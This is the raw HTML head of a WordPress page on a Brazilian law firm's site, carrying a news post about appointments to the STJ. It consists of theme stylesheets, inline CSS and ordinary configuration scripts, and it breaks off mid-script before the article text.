

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordeiro.adv.br/2022/11/24/presidente-da-republica-nomeia-messod-azulay-neto-e-paulo-sergio-domingues-para-o-stj/
body_size: 23596
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Presidente da República nomeia Messod Azulay Neto e Paulo Sérgio Domingues para o STJ &#8211; Cordeiro Advogados em Cascavel Paraná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo; Presidente da República nomeia Messod Azulay Neto e Paulo Sérgio Domingues para o STJ" href="https://cordeiro.adv.br/2022/11/24/presidente-da-republica-nomeia-messod-azulay-neto-e-paulo-sergio-domingues-para-o-stj/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2022%2F11%2F24%2Fpresidente-da-republica-nomeia-messod-azulay-neto-e-paulo-sergio-domingues-para-o-stj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2022%2F11%2F24%2Fpresidente-da-republica-nomeia-messod-azulay-neto-e-paulo-sergio-domingues-para-o-stj%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cordeiro.adv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cordeiro.adv.br/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='the7-font-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-1294-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/css-vars.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/custom.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/media.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='style-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7-child/dt-the7-child/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://cordeiro.adv.br/wp-content/themes/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"9100","ajaxurl":"https://cordeiro.adv.br/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://cordeiro.adv.br/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"6a034af087","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E","url":"https://cordeiro.adv.br/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1240}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://cordeiro.adv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cordeiro.adv.br/wp-json/wp/v2/posts/9100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordeiro.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cordeiro.adv.br/2022/11/24/presidente-da-republica-nomeia-messod-azulay-neto-e-paulo-sergio-domingues-para-o-stj/" />
<link rel='shortlink' href='https://cordeiro.adv.br/?p=9100' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://cordeiro.adv.br/xmlrpc.php">
<meta property="og:site_name" content="Cordeiro Advogados em Cascavel Paraná" />
<meta property="og:title" content="Presidente da República nomeia Messod Azulay Neto e Paulo Sérgio Domingues para o STJ" />
<meta property="og:url" content="https://cordeiro.adv.br/2022/11/24/presidente-da-republica-nomeia-messod-azulay-neto-e-paulo-sergio-domingues-para-o-stj/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.27.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
